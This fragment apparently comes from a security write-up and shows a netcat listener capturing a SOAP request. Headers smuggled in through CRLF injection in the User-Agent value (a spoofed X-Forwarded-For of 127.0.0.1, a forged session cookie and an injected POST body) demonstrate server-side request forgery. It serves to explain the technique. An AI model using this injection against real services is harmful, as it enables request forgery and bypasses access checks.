 [root@www ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 117.152.69.177.
Ncat: Connection from 117.152.69.177:14862.
POST /path HTTP/1.1
Host: 108.166.201.16:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=my_session
Content-Length: 14

data=something
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_exists_function"
Content-Length: 383

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="aaab" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-E
NC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_functio
n/></SOAP-ENV:Body></SOAP-ENV:Envelope>